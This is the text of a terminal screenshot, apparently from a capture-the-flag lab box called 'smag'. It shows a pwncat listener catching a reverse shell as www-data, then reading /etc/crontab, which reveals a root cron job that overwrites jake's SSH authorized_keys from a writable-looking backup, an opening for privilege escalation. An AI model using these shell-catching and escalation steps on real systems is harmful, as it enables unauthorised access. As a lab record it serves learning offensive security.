 fish /root
VPN
Firefox
baptiste@azLinux: ~
(baptiste㉿azLinux)-[~]
$ pwncat-cs -lp 1234
[18:19:35] Welcome to pwncat 🐈! __main__.py:164
[18:19:41] received connection from 10.10.150.39:37532 bind.py:84
[18:19:47] 0.0.0.0:1234: upgrading from /bin/dash to /bin/bash manager.py:957
[18:19:48] 10.10.150.39:37532: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@smag:/var/www/development.smag.thm$ cd /home/jake
(remote) www-data@smag:/home/jake$ cat user.txt
cat: user.txt: Permission denied
(remote) www-data@smag:/home/jake$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*  *    * * *   root    /bin/cat /opt/.backups/jake_id_rsa.pub.backup > /home/jake/.ssh/authorized_keys
#
(remote) www-data@smag:/home/jake$